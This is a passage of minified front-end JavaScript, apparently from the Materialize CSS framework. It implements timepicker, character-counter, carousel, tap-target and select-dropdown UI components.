t=this.options.dialRadius,e=this.options.tickRadius,n=2*t,o=i._createSVGEl("svg");o.setAttribute("class","timepicker-svg"),o.setAttribute("width",n),o.setAttribute("height",n);var s=i._createSVGEl("g");s.setAttribute("transform","translate("+t+","+t+")");var a=i._createSVGEl("circle");a.setAttribute("class","timepicker-canvas-bearing"),a.setAttribute("cx",0),a.setAttribute("cy",0),a.setAttribute("r",4);var r=i._createSVGEl("line");r.setAttribute("x1",0),r.setAttribute("y1",0);var l=i._createSVGEl("circle");l.setAttribute("class","timepicker-canvas-bg"),l.setAttribute("r",e),s.appendChild(r),s.appendChild(l),s.appendChild(a),o.appendChild(s),this._canvas.appendChild(o),this.hand=r,this.bg=l,this.bearing=a,this.g=s}},{key:"_buildHoursView",value:function(){var e=t('<div class="timepicker-tick"></div>');if(this.options.twelveHour)for(var n=1;n<13;n+=1){var i=e.clone(),o=n/6*Math.PI,s=this.options.outerRadius;i.css({left:this.options.dialRadius+Math.sin(o)*s-this.options.tickRadius+"px",top:this.options.dialRadius-Math.cos(o)*s-this.options.tickRadius+"px"}),i.html(0===n?"00":n),this.hoursView.appendChild(i[0])}else for(var a=0;a<24;a+=1){var r=e.clone(),l=a/6*Math.PI,u=a>0&&a<13?this.options.innerRadius:this.options.outerRadius;r.css({left:this.options.dialRadius+Math.sin(l)*u-this.options.tickRadius+"px",top:this.options.dialRadius-Math.cos(l)*u-this.options.tickRadius+"px"}),r.html(0===a?"00":a),this.hoursView.appendChild(r[0])}}},{key:"_buildMinutesView",value:function(){for(var e=t('<div class="timepicker-tick"></div>'),n=0;n<60;n+=5){var o=e.clone(),s=n/30*Math.PI;o.css({left:this.options.dialRadius+Math.sin(s)*this.options.outerRadius-this.options.tickRadius+"px",top:this.options.dialRadius-Math.cos(s)*this.options.outerRadius-this.options.tickRadius+"px"}),o.html(i._addLeadingZero(n)),this.minutesView.appendChild(o[0])}}},{key:"_handleAmPmClick",value:function(e){var n=t(e.target);this.amOrPm=n.hasClass("am-btn")?"AM":"PM",this._updateAmPmView()}},{key:"_updateAmPmView",value:function(){this.options.twelveHour&&(this.$amBtn.toggleClass("text-primary","AM"===this.amOrPm),this.$pmBtn.toggleClass("text-primary","PM"===this.amOrPm))}},{key:"_updateTimeFromInput",value:function(){var t=((this.el.value||this.options.defaultTime||"")+"").split(":");if(this.options.twelveHour&&void 0!==t[1]&&(t[1].toUpperCase().indexOf("AM")>0?this.amOrPm="AM":this.amOrPm="PM",t[1]=t[1].replace("AM","").replace("PM","")),"now"===t[0]){var e=new Date(+new Date+this.options.fromNow);t=[e.getHours(),e.getMinutes()],this.options.twelveHour&&(this.amOrPm=t[0]>=12&&t[0]<24?"PM":"AM")}this.hours=+t[0]||0,this.minutes=+t[1]||0,this.spanHours.innerHTML=this.hours,this.spanMinutes.innerHTML=i._addLeadingZero(this.minutes),this._updateAmPmView()}},{key:"showView",value:function(e,n){"minutes"===e&&t(this.hoursView).css("visibility");var i="hours"===e,o=i?this.hoursView:this.minutesView,s=i?this.minutesView:this.hoursView;this.currentView=e,t(this.spanHours).toggleClass("text-primary",i),t(this.spanMinutes).toggleClass("text-primary",!i),s.classList.add("timepicker-dial-out"),t(o).css("visibility","visible").removeClass("timepicker-dial-out"),this.resetClock(n),clearTimeout(this.toggleViewTimer),this.toggleViewTimer=setTimeout((function(){t(s).css("visibility","hidden")}),this.options.duration)}},{key:"resetClock",value:function(e){var n=this.currentView,i=this[n],o="hours"===n,s=i*(Math.PI/(o?6:30)),a=o&&i>0&&i<13?this.options.innerRadius:this.options.outerRadius,r=Math.sin(s)*a,l=-Math.cos(s)*a,u=this;e?(t(this.canvas).addClass("timepicker-canvas-out"),setTimeout((function(){t(u.canvas).removeClass("timepicker-canvas-out"),u.setHand(r,l)}),e)):this.setHand(r,l)}},{key:"setHand",value:function(t,e,n){var o=this,s=Math.atan2(t,-e),a="hours"===this.currentView,r=Math.PI/(a||n?6:30),l=Math.sqrt(t*t+e*e),u=a&&l<(this.options.outerRadius+this.options.innerRadius)/2,h=u?this.options.innerRadius:this.options.outerRadius;this.options.twelveHour&&(h=this.options.outerRadius),s<0&&(s=2*Math.PI+s);var c=Math.round(s/r);s=c*r,this.options.twelveHour?a?0===c&&(c=12):(n&&(c*=5),60===c&&(c=0)):a?(12===c&&(c=0),c=u?0===c?12:c:0===c?0:c+12):(n&&(c*=5),60===c&&(c=0)),this[this.currentView]!==c&&this.vibrate&&this.options.vibrate&&(this.vibrateTimer||(navigator[this.vibrate](10),this.vibrateTimer=setTimeout((function(){o.vibrateTimer=null}),100))),this[this.currentView]=c,a?this.spanHours.innerHTML=c:this.spanMinutes.innerHTML=i._addLeadingZero(c);var d=Math.sin(s)*(h-this.options.tickRadius),p=-Math.cos(s)*(h-this.options.tickRadius),f=Math.sin(s)*h,v=-Math.cos(s)*h;this.hand.setAttribute("x2",d),this.hand.setAttribute("y2",p),this.bg.setAttribute("cx",f),this.bg.setAttribute("cy",v)}},{key:"open",value:function(){this.isOpen||(this.isOpen=!0,this._updateTimeFromInput(),this.showView("hours"),this.modal.open())}},{key:"close",value:function(){this.isOpen&&(this.isOpen=!1,this.modal.close())}},{key:"done",value:function(t,e){var n=this.el.value,o=e?"":i._addLeadingZero(this.hours)+":"+i._addLeadingZero(this.minutes);this.time=o,!e&&this.options.twelveHour&&(o=o+" "+this.amOrPm),this.el.value=o,o!==n&&this.$el.trigger("change"),this.close(),this.el.focus()}},{key:"clear",value:function(){this.done(null,!0)}}],[{key:"init",value:function(t,e){return o(i.__proto__||Object.getPrototypeOf(i),"init",this).call(this,this,t,e)}},{key:"_addLeadingZero",value:function(t){return(t<10?"0":"")+t}},{key:"_createSVGEl",value:function(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}},{key:"_Pos",value:function(t){return t.targetTouches&&t.targetTouches.length>=1?{x:t.targetTouches[0].clientX,y:t.targetTouches[0].clientY}:{x:t.clientX,y:t.clientY}}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Timepicker}},{key:"defaults",get:function(){return e}}]),i}(u);n._template=['<div class= "modal timepicker-modal">','<div class="modal-content timepicker-container">','<div class="timepicker-digital-display">','<div class="timepicker-text-container">','<div class="timepicker-display-column">','<span class="timepicker-span-hours text-primary"></span>',":",'<span class="timepicker-span-minutes"></span>',"</div>",'<div class="timepicker-display-column timepicker-display-am-pm">','<div class="timepicker-span-am-pm"></div>',"</div>","</div>","</div>",'<div class="timepicker-analog-display">','<div class="timepicker-plate">','<div class="timepicker-canvas"></div>','<div class="timepicker-dial timepicker-hours"></div>','<div class="timepicker-dial timepicker-minutes timepicker-dial-out"></div>',"</div>",'<div class="timepicker-footer"></div>',"</div>","</div>","</div>"].join(""),M.Timepicker=n,M.jQueryLoaded&&M.initializeJqueryWrapper(n,"timepicker","M_Timepicker")}(cash),function(t){"use strict";var e={},n=function(n){function i(e,n){l(this,i);var o=a(this,(i.__proto__||Object.getPrototypeOf(i)).call(this,i,e,n));return o.el.M_CharacterCounter=o,o.options=t.extend({},i.defaults,n),o.isInvalid=!1,o.isValidLength=!1,o._setupCounter(),o._setupEventHandlers(),o}return r(i,n),s(i,[{key:"destroy",value:function(){this._removeEventHandlers(),this.el.CharacterCounter=void 0,this._removeCounter()}},{key:"_setupEventHandlers",value:function(){this._handleUpdateCounterBound=this.updateCounter.bind(this),this.el.addEventListener("focus",this._handleUpdateCounterBound,!0),this.el.addEventListener("input",this._handleUpdateCounterBound,!0)}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("focus",this._handleUpdateCounterBound,!0),this.el.removeEventListener("input",this._handleUpdateCounterBound,!0)}},{key:"_setupCounter",value:function(){this.counterEl=document.createElement("span"),t(this.counterEl).addClass("character-counter").css({float:"right","font-size":"12px",height:1}),this.$el.parent().append(this.counterEl)}},{key:"_removeCounter",value:function(){t(this.counterEl).remove()}},{key:"updateCounter",value:function(){var e=+this.$el.attr("data-length"),n=this.el.value.length;this.isValidLength=n<=e;var i=n;e&&(i+="/"+e,this._validateInput()),t(this.counterEl).html(i)}},{key:"_validateInput",value:function(){this.isValidLength&&this.isInvalid?(this.isInvalid=!1,this.$el.removeClass("invalid")):this.isValidLength||this.isInvalid||(this.isInvalid=!0,this.$el.removeClass("valid"),this.$el.addClass("invalid"))}}],[{key:"init",value:function(t,e){return o(i.__proto__||Object.getPrototypeOf(i),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_CharacterCounter}},{key:"defaults",get:function(){return e}}]),i}(u);M.CharacterCounter=n,M.jQueryLoaded&&M.initializeJqueryWrapper(n,"characterCounter","M_CharacterCounter")}(cash),function(t){"use strict";var e={duration:200,dist:-100,shift:0,padding:0,numVisible:5,fullWidth:!1,indicators:!1,noWrap:!1,onCycleTo:null},n=function(n){function i(e,n){l(this,i);var o=a(this,(i.__proto__||Object.getPrototypeOf(i)).call(this,i,e,n));return o.el.M_Carousel=o,o.options=t.extend({},i.defaults,n),o.hasMultipleSlides=o.$el.find(".carousel-item").length>1,o.showIndicators=o.options.indicators&&o.hasMultipleSlides,o.noWrap=o.options.noWrap||!o.hasMultipleSlides,o.pressed=!1,o.dragged=!1,o.offset=o.target=0,o.images=[],o.itemWidth=o.$el.find(".carousel-item").first().innerWidth(),o.itemHeight=o.$el.find(".carousel-item").first().innerHeight(),o.dim=2*o.itemWidth+o.options.padding||1,o._autoScrollBound=o._autoScroll.bind(o),o._trackBound=o._track.bind(o),o.options.fullWidth&&(o.options.dist=0,o._setCarouselHeight(),o.showIndicators&&o.$el.find(".carousel-fixed-item").addClass("with-indicators")),o.$indicators=t('<ul class="indicators"></ul>'),o.$el.find(".carousel-item").each((function(e,n){if(o.images.push(e),o.showIndicators){var i=t('<li class="indicator-item"></li>');0===n&&i[0].classList.add("active"),o.$indicators.append(i)}})),o.showIndicators&&o.$el.append(o.$indicators),o.count=o.images.length,o.options.numVisible=Math.min(o.count,o.options.numVisible),o.xform="transform",["webkit","Moz","O","ms"].every((function(t){var e=t+"Transform";return void 0===document.body.style[e]||(o.xform=e,!1)})),o._setupEventHandlers(),o._scroll(o.offset),o}return r(i,n),s(i,[{key:"destroy",value:function(){this._removeEventHandlers(),this.el.M_Carousel=void 0}},{key:"_setupEventHandlers",value:function(){var t=this;this._handleCarouselTapBound=this._handleCarouselTap.bind(this),this._handleCarouselDragBound=this._handleCarouselDrag.bind(this),this._handleCarouselReleaseBound=this._handleCarouselRelease.bind(this),this._handleCarouselClickBound=this._handleCarouselClick.bind(this),void 0!==window.ontouchstart&&(this.el.addEventListener("touchstart",this._handleCarouselTapBound),this.el.addEventListener("touchmove",this._handleCarouselDragBound),this.el.addEventListener("touchend",this._handleCarouselReleaseBound)),this.el.addEventListener("mousedown",this._handleCarouselTapBound),this.el.addEventListener("mousemove",this._handleCarouselDragBound),this.el.addEventListener("mouseup",this._handleCarouselReleaseBound),this.el.addEventListener("mouseleave",this._handleCarouselReleaseBound),this.el.addEventListener("click",this._handleCarouselClickBound),this.showIndicators&&this.$indicators&&(this._handleIndicatorClickBound=this._handleIndicatorClick.bind(this),this.$indicators.find(".indicator-item").each((function(e,n){e.addEventListener("click",t._handleIndicatorClickBound)})));var e=M.throttle(this._handleResize,200);this._handleThrottledResizeBound=e.bind(this),window.addEventListener("resize",this._handleThrottledResizeBound)}},{key:"_removeEventHandlers",value:function(){var t=this;void 0!==window.ontouchstart&&(this.el.removeEventListener("touchstart",this._handleCarouselTapBound),this.el.removeEventListener("touchmove",this._handleCarouselDragBound),this.el.removeEventListener("touchend",this._handleCarouselReleaseBound)),this.el.removeEventListener("mousedown",this._handleCarouselTapBound),this.el.removeEventListener("mousemove",this._handleCarouselDragBound),this.el.removeEventListener("mouseup",this._handleCarouselReleaseBound),this.el.removeEventListener("mouseleave",this._handleCarouselReleaseBound),this.el.removeEventListener("click",this._handleCarouselClickBound),this.showIndicators&&this.$indicators&&this.$indicators.find(".indicator-item").each((function(e,n){e.removeEventListener("click",t._handleIndicatorClickBound)})),window.removeEventListener("resize",this._handleThrottledResizeBound)}},{key:"_handleCarouselTap",value:function(e){"mousedown"===e.type&&t(e.target).is("img")&&e.preventDefault(),this.pressed=!0,this.dragged=!1,this.verticalDragged=!1,this.reference=this._xpos(e),this.referenceY=this._ypos(e),this.velocity=this.amplitude=0,this.frame=this.offset,this.timestamp=Date.now(),clearInterval(this.ticker),this.ticker=setInterval(this._trackBound,100)}},{key:"_handleCarouselDrag",value:function(t){var e=void 0,n=void 0,i=void 0;if(this.pressed)if(e=this._xpos(t),n=this._ypos(t),i=this.reference-e,Math.abs(this.referenceY-n)<30&&!this.verticalDragged)(i>2||i<-2)&&(this.dragged=!0,this.reference=e,this._scroll(this.offset+i));else{if(this.dragged)return t.preventDefault(),t.stopPropagation(),!1;this.verticalDragged=!0}if(this.dragged)return t.preventDefault(),t.stopPropagation(),!1}},{key:"_handleCarouselRelease",value:function(t){if(this.pressed)return this.pressed=!1,clearInterval(this.ticker),this.target=this.offset,(this.velocity>10||this.velocity<-10)&&(this.amplitude=.9*this.velocity,this.target=this.offset+this.amplitude),this.target=Math.round(this.target/this.dim)*this.dim,this.noWrap&&(this.target>=this.dim*(this.count-1)?this.target=this.dim*(this.count-1):this.target<0&&(this.target=0)),this.amplitude=this.target-this.offset,this.timestamp=Date.now(),requestAnimationFrame(this._autoScrollBound),this.dragged&&(t.preventDefault(),t.stopPropagation()),!1}},{key:"_handleCarouselClick",value:function(e){if(this.dragged)return e.preventDefault(),e.stopPropagation(),!1;if(!this.options.fullWidth){var n=t(e.target).closest(".carousel-item").index();0!==this._wrap(this.center)-n&&(e.preventDefault(),e.stopPropagation()),this._cycleTo(n)}}},{key:"_handleIndicatorClick",value:function(e){e.stopPropagation();var n=t(e.target).closest(".indicator-item");n.length&&this._cycleTo(n.index())}},{key:"_handleResize",value:function(t){this.options.fullWidth?(this.itemWidth=this.$el.find(".carousel-item").first().innerWidth(),this.imageHeight=this.$el.find(".carousel-item.active").height(),this.dim=2*this.itemWidth+this.options.padding,this.offset=2*this.center*this.itemWidth,this.target=this.offset,this._setCarouselHeight(!0)):this._scroll()}},{key:"_setCarouselHeight",value:function(t){var e=this,n=this.$el.find(".carousel-item.active").length?this.$el.find(".carousel-item.active").first():this.$el.find(".carousel-item").first(),i=n.find("img").first();if(i.length)if(i[0].complete){var o=i.height();if(o>0)this.$el.css("height",o+"px");else{var s=i[0].naturalWidth,a=i[0].naturalHeight,r=this.$el.width()/s*a;this.$el.css("height",r+"px")}}else i.one("load",(function(t,n){e.$el.css("height",t.offsetHeight+"px")}));else if(!t){var l=n.height();this.$el.css("height",l+"px")}}},{key:"_xpos",value:function(t){return t.targetTouches&&t.targetTouches.length>=1?t.targetTouches[0].clientX:t.clientX}},{key:"_ypos",value:function(t){return t.targetTouches&&t.targetTouches.length>=1?t.targetTouches[0].clientY:t.clientY}},{key:"_wrap",value:function(t){return t>=this.count?t%this.count:t<0?this._wrap(this.count+t%this.count):t}},{key:"_track",value:function(){var t,e,n,i;e=(t=Date.now())-this.timestamp,this.timestamp=t,n=this.offset-this.frame,this.frame=this.offset,i=1e3*n/(1+e),this.velocity=.8*i+.2*this.velocity}},{key:"_autoScroll",value:function(){var t=void 0,e=void 0;this.amplitude&&(t=Date.now()-this.timestamp,(e=this.amplitude*Math.exp(-t/this.options.duration))>2||e<-2?(this._scroll(this.target-e),requestAnimationFrame(this._autoScrollBound)):this._scroll(this.target))}},{key:"_scroll",value:function(e){var n=this;this.$el.hasClass("scrolling")||this.el.classList.add("scrolling"),null!=this.scrollingTimeout&&window.clearTimeout(this.scrollingTimeout),this.scrollingTimeout=window.setTimeout((function(){n.$el.removeClass("scrolling")}),this.options.duration);var i,o,s,a,r=void 0,l=void 0,u=void 0,h=void 0,c=void 0,d=void 0,p=this.center,f=1/this.options.numVisible;if(this.offset="number"==typeof e?e:this.offset,this.center=Math.floor((this.offset+this.dim/2)/this.dim),a=-(s=(o=this.offset-this.center*this.dim)<0?1:-1)*o*2/this.dim,i=this.count>>1,this.options.fullWidth?(u="translateX(0)",d=1):(u="translateX("+(this.el.clientWidth-this.itemWidth)/2+"px) ",u+="translateY("+(this.el.clientHeight-this.itemHeight)/2+"px)",d=1-f*a),this.showIndicators){var v=this.center%this.count,m=this.$indicators.find(".indicator-item.active");m.index()!==v&&(m.removeClass("active"),this.$indicators.find(".indicator-item").eq(v)[0].classList.add("active"))}if(!this.noWrap||this.center>=0&&this.center<this.count){l=this.images[this._wrap(this.center)],t(l).hasClass("active")||(this.$el.find(".carousel-item").removeClass("active"),l.classList.add("active"));var g=u+" translateX("+-o/2+"px) translateX("+s*this.options.shift*a*r+"px) translateZ("+this.options.dist*a+"px)";this._updateItemStyle(l,d,0,g)}for(r=1;r<=i;++r){if(this.options.fullWidth?(h=this.options.dist,c=r===i&&o<0?1-a:1):(h=this.options.dist*(2*r+a*s),c=1-f*(2*r+a*s)),!this.noWrap||this.center+r<this.count){l=this.images[this._wrap(this.center+r)];var y=u+" translateX("+(this.options.shift+(this.dim*r-o)/2)+"px) translateZ("+h+"px)";this._updateItemStyle(l,c,-r,y)}if(this.options.fullWidth?(h=this.options.dist,c=r===i&&o>0?1-a:1):(h=this.options.dist*(2*r-a*s),c=1-f*(2*r-a*s)),!this.noWrap||this.center-r>=0){l=this.images[this._wrap(this.center-r)];var _=u+" translateX("+(-this.options.shift+(-this.dim*r-o)/2)+"px) translateZ("+h+"px)";this._updateItemStyle(l,c,-r,_)}}if(!this.noWrap||this.center>=0&&this.center<this.count){l=this.images[this._wrap(this.center)];var k=u+" translateX("+-o/2+"px) translateX("+s*this.options.shift*a+"px) translateZ("+this.options.dist*a+"px)";this._updateItemStyle(l,d,0,k)}var b=this.$el.find(".carousel-item").eq(this._wrap(this.center));p!==this.center&&"function"==typeof this.options.onCycleTo&&this.options.onCycleTo.call(this,b[0],this.dragged),"function"==typeof this.oneTimeCallback&&(this.oneTimeCallback.call(this,b[0],this.dragged),this.oneTimeCallback=null)}},{key:"_updateItemStyle",value:function(t,e,n,i){t.style[this.xform]=i,t.style.zIndex=n,t.style.opacity=e,t.style.visibility="visible"}},{key:"_cycleTo",value:function(t,e){var n=this.center%this.count-t;this.noWrap||(n<0?Math.abs(n+this.count)<Math.abs(n)&&(n+=this.count):n>0&&Math.abs(n-this.count)<n&&(n-=this.count)),this.target=this.dim*Math.round(this.offset/this.dim),n<0?this.target+=this.dim*Math.abs(n):n>0&&(this.target-=this.dim*n),"function"==typeof e&&(this.oneTimeCallback=e),this.offset!==this.target&&(this.amplitude=this.target-this.offset,this.timestamp=Date.now(),requestAnimationFrame(this._autoScrollBound))}},{key:"next",value:function(t){(void 0===t||isNaN(t))&&(t=1);var e=this.center+t;if(e>=this.count||e<0){if(this.noWrap)return;e=this._wrap(e)}this._cycleTo(e)}},{key:"prev",value:function(t){(void 0===t||isNaN(t))&&(t=1);var e=this.center-t;if(e>=this.count||e<0){if(this.noWrap)return;e=this._wrap(e)}this._cycleTo(e)}},{key:"set",value:function(t,e){if((void 0===t||isNaN(t))&&(t=0),t>this.count||t<0){if(this.noWrap)return;t=this._wrap(t)}this._cycleTo(t,e)}}],[{key:"init",value:function(t,e){return o(i.__proto__||Object.getPrototypeOf(i),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Carousel}},{key:"defaults",get:function(){return e}}]),i}(u);M.Carousel=n,M.jQueryLoaded&&M.initializeJqueryWrapper(n,"carousel","M_Carousel")}(cash),function(t){"use strict";var e={onOpen:void 0,onClose:void 0},n=function(n){function i(e,n){l(this,i);var o=a(this,(i.__proto__||Object.getPrototypeOf(i)).call(this,i,e,n));return o.el.M_TapTarget=o,o.options=t.extend({},i.defaults,n),o.isOpen=!1,o.$origin=t("#"+o.$el.attr("data-target")),o._setup(),o._calculatePositioning(),o._setupEventHandlers(),o}return r(i,n),s(i,[{key:"destroy",value:function(){this._removeEventHandlers(),this.el.TapTarget=void 0}},{key:"_setupEventHandlers",value:function(){this._handleDocumentClickBound=this._handleDocumentClick.bind(this),this._handleTargetClickBound=this._handleTargetClick.bind(this),this._handleOriginClickBound=this._handleOriginClick.bind(this),this.el.addEventListener("click",this._handleTargetClickBound),this.originEl.addEventListener("click",this._handleOriginClickBound);var t=M.throttle(this._handleResize,200);this._handleThrottledResizeBound=t.bind(this),window.addEventListener("resize",this._handleThrottledResizeBound)}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("click",this._handleTargetClickBound),this.originEl.removeEventListener("click",this._handleOriginClickBound),window.removeEventListener("resize",this._handleThrottledResizeBound)}},{key:"_handleTargetClick",value:function(t){this.open()}},{key:"_handleOriginClick",value:function(t){this.close()}},{key:"_handleResize",value:function(t){this._calculatePositioning()}},{key:"_handleDocumentClick",value:function(e){t(e.target).closest(".tap-target-wrapper").length||(this.close(),e.preventDefault(),e.stopPropagation())}},{key:"_setup",value:function(){this.wrapper=this.$el.parent()[0],this.waveEl=t(this.wrapper).find(".tap-target-wave")[0],this.originEl=t(this.wrapper).find(".tap-target-origin")[0],this.contentEl=this.$el.find(".tap-target-content")[0],t(this.wrapper).hasClass(".tap-target-wrapper")||(this.wrapper=document.createElement("div"),this.wrapper.classList.add("tap-target-wrapper"),this.$el.before(t(this.wrapper)),this.wrapper.append(this.el)),this.contentEl||(this.contentEl=document.createElement("div"),this.contentEl.classList.add("tap-target-content"),this.$el.append(this.contentEl)),this.waveEl||(this.waveEl=document.createElement("div"),this.waveEl.classList.add("tap-target-wave"),this.originEl||(this.originEl=this.$origin.clone(!0,!0),this.originEl.addClass("tap-target-origin"),this.originEl.removeAttr("id"),this.originEl.removeAttr("style"),this.originEl=this.originEl[0],this.waveEl.append(this.originEl)),this.wrapper.append(this.waveEl))}},{key:"_calculatePositioning",value:function(){var e="fixed"===this.$origin.css("position");if(!e)for(var n=this.$origin.parents(),i=0;i<n.length&&!(e="fixed"==t(n[i]).css("position"));i++);var o=this.$origin.outerWidth(),s=this.$origin.outerHeight(),a=e?this.$origin.offset().top-M.getDocumentScrollTop():this.$origin.offset().top,r=e?this.$origin.offset().left-M.getDocumentScrollLeft():this.$origin.offset().left,l=window.innerWidth,u=window.innerHeight,h=l/2,c=u/2,d=r<=h,p=r>h,f=a<=c,v=a>c,m=r>=.25*l&&r<=.75*l,g=this.$el.outerWidth(),y=this.$el.outerHeight(),_=a+s/2-y/2,k=r+o/2-g/2,b=e?"fixed":"absolute",w=m?g:g/2+o,C=y/2,E=f?y/2:0,x=d&&!m?g/2-o:0,L=o,O=v?"bottom":"top",T=2*o,B=T,S=y/2-B/2,D=g/2-T/2,$={};$.top=f?_+"px":"",$.right=p?l-k-g+"px":"",$.bottom=v?u-_-y+"px":"",$.left=d?k+"px":"",$.position=b,t(this.wrapper).css($),t(this.contentEl).css({width:w+"px",height:C+"px",top:E+"px",right:"0px",bottom:"0px",left:x+"px",padding:L+"px",verticalAlign:O}),t(this.waveEl).css({top:S+"px",left:D+"px",width:T+"px",height:B+"px"})}},{key:"open",value:function(){this.isOpen||("function"==typeof this.options.onOpen&&this.options.onOpen.call(this,this.$origin[0]),this.isOpen=!0,this.wrapper.classList.add("open"),document.body.addEventListener("click",this._handleDocumentClickBound,!0),document.body.addEventListener("touchend",this._handleDocumentClickBound))}},{key:"close",value:function(){this.isOpen&&("function"==typeof this.options.onClose&&this.options.onClose.call(this,this.$origin[0]),this.isOpen=!1,this.wrapper.classList.remove("open"),document.body.removeEventListener("click",this._handleDocumentClickBound,!0),document.body.removeEventListener("touchend",this._handleDocumentClickBound))}}],[{key:"init",value:function(t,e){return o(i.__proto__||Object.getPrototypeOf(i),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_TapTarget}},{key:"defaults",get:function(){return e}}]),i}(u);M.TapTarget=n,M.jQueryLoaded&&M.initializeJqueryWrapper(n,"tapTarget","M_TapTarget")}(cash),function(t){"use strict";var e={classes:"",dropdownOptions:{}},n=function(n){function i(e,n){l(this,i);var o=a(this,(i.__proto__||Object.getPrototypeOf(i)).call(this,i,e,n));return o.$el.hasClass("browser-default")?a(o):(o.el.M_FormSelect=o,o.options=t.extend({},i.defaults,n),o.isMultiple=o.$el.prop("multiple"),o.el.tabIndex=-1,o._keysSelected={},o._valueDict={},o._setupDropdown(),o._setupEventHandlers(),o)}return r(i,n),s(i,[{key:"destroy",value:function(){this._removeEventHandlers(),this._removeDropdown(),this.el.M_FormSelect=void 0}},{key:"_setupEventHandlers",value:function(){var e=this;this._handleSelectChangeBound=this._handleSelectChange.bind(this),this._handleOptionClickBound=this._handleOptionClick.bind(this),this._handleInputClickBound=this._handleInputClick.bind(this),t(this.dropdownOptions).find("li:not(.optgroup)").each((function(t){t.addEventListener("click",e._handleOptionClickBound)})),this.el.addEventListener("change",this._handleSelectChangeBound),this.input.addEventListener("click",this._handleInputClickBound)}},{key:"_removeEventHandlers",value:function(){var e=this;t(this.dropdownOptions).find("li:not(.optgroup)").each((function(t){t.removeEventListener("click",e._handleOptionClickBound)})),this.el.removeEventListener("change",this._handleSelectChangeBound),this.input.removeEventListener("click",this._handleInputClickBound)}},{key:"_handleSelectChange",value:function(t){this._setValueToInput()}},{key:"_handleOptionClick",value:function(e){e.preventDefault();var n=t(e.target).closest("li")[0],i=n.id;if(!t(n).hasClass("disabled")&&!t(n).hasClass("optgroup")&&i.length){var o=!0;if(this.isMultiple){var s=t(this.dropdownOptions).find("li.disabled.selected");s.length&&(s.removeClass("selected"),s.find('input[type="checkbox"]').prop("checked",!1),this._toggleEntryFromArray(s[0].id)),o=this._toggleEntryFromArray(i)}else t(this.dropdownOptions).find("li").removeClass("selected"),t(n).toggleClass("selected",o);t(this._valueDict[i].el).prop("selected")!==o&&(t(this._valueDict[i].el).prop("selected",o),this.$el.trigger("change"))}e.stopPropagation()}},{key:"_handleInputClick",value:function(){this.dropdown&&this.dropdown.isOpen&&(this._setValueToInput(),this._setSelectedStates())}},{key:"_setupDropdown",value:function(){var e=this;this.wrapper=document.createElement("div"),t(this.wrapper).addClass("select-wrapper "+this.options.classes),this.$el.before(t(this.wrapper)),this.wrapper.appendChild(this.el),this.el.disabled&&this.wrapper.classList.add("disabled"),this.$selectOptions=this.$el.children("option, optgroup"),this.dropdownOptions=document.createElement("ul"),this.dropdownOptions.id="select-options-"+M.guid(),t(this.dropdownOptions).addClass("dropdown-content select-dropdown "+(this.isMultiple?"multiple-select-dropdown":"")),this.$selectOptions.length&&this.$selectOptions.each((function(n){if(t(n).is("option")){var i=void 0;i=e.isMultiple?e._appendOptionWithIcon(e.$el,n,"multiple"):e._appendOptionWithIcon(e.$el,n),e._addOptionToValueDict(n,i)}else if(t(n).is("optgroup")){var o=t(n).children("option");t(e.dropdownOptions).append(t('<li class="optgroup"><span>'+n.getAttribute("label")+"</span></li>")[0]),o.each((function(t){var n=e._appendOptionWithIcon(e.$el,t,"optgroup-option");e._addOptionToValueDict(t,n)}))}})),this.$el.after(this.dropdownOptions),this.input=document.createElement("input"),t(this.input).addClass("select-dropdown dropdown-trigger"),this.input.setAttribute("type","text"),this.input.setAttribute("readonly","true"),this.input.setAttribute("data-target",this.dropdownOptions.id),this.el.disabled&&t(this.input).prop("disabled","true"),this.$el.before(this.input),this._setValueToInput();var n=t('<svg class="caret" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M7 10l5 5 5-5z"/><path d="M0 0h24v24H0z" fill="none"/></svg>');if(this.$el.before(n[0]),!this.el.disabled){var i=t.extend({},this.options.dropdownOptions);i.onOpenEnd=function(n){var i=t(e.dropdownOptions).find(".selected").first();if(i.length&&(M.keyDown=!0,e.dropdown.focusedIndex=i.index(),e.dropdown._focusFocusedItem(),M.keyDown=!1,e.dropdown.isScrollable)){var o=i[0].getBoundingClientRect().top-e.dropdownOptions.getBoundingClientRect().top;o-=e.dropdownOptions.clientHeight/2,e.dropdownOptions.scrollTop=o}},this.isMultiple&&(i.closeOnClick=!1),this.dropdown=M.Dropdown.init(this.input,i)}this._setSelectedStates()}},{key:"_addOptionToValueDict",value:function(t,e){var n=Object.keys(this._valueDict).length,i=this.dropdownOptions.id+n,o={};e.id=i,o.el=t,o.optionEl=e,this._valueDict[i]=o}},{key:"_removeDropdown",value:function(){t(this.wrapper).find(".caret").remove(),t(this.input).remove(),t(this.dropdownOptions).remove(),t(this.wrapper).before(this.$el),t(this.wrapper).remove()}},{key:"_appendOptionWithIcon",value:function(e,n,i){var o=n.disabled?"disabled ":"",s="optgroup-option"===i?"optgroup-option ":"",a=this.isMultiple?'<label><input type="checkbox"'+o+'"/><span>'+n.innerHTML+"</span></label>":n.innerHTML,r=t("<li></li>"),l=t("<span></span>");l.html(a),r.addClass(o+" "+s),r.append(l);var u=n.getAttribute("data-icon");if(u){var h=t('<img alt="" src="'+u+'">');r.prepend(h)}return t(this.dropdownOptions).append(r[0]),r[0]}},{key:"_toggleEntryFromArray",value:function(e){var n=!this._keysSelected.hasOwnProperty(e),i=t(this._valueDict[e].optionEl);return n?this._keysSelected[e]=!0:delete this._keysSelected[e],i.toggleClass("selected",n),i.find('input[type="checkbox"]').prop("checked",n),i.prop("selected",n),n}},{key:"_setValueToInput",value:function(){var e=[];if(this.$el.find("option").each((function(n){if(t(n).prop("selected")){var i=t(n).text();e.push(i)}})),!e.length){var n=this.$el.find("option:disabled").eq(0);n.length&&""===n[0].value&&e.push(n.text())}this.input.value=e.join(", ")}},{key:"_setSelectedStates",value:function(){for(var e in this._keysSelected={},this._valueDict){var 